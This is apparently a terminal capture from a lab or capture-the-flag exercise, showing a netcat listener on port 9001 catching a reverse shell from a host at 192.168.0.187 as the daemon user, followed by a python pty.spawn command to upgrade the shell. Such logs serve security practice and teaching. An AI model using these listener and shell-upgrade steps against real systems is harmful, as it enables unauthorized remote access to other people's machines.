 ┌──(root💀DESKTOP-M6T32FB)-[/mnt/c/Users/x]
└─# nc -lvvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.0.187.
Ncat: Connection from 192.168.0.187:43251.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 18:21:03 up 11 min,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash");'
daemon@linux:/$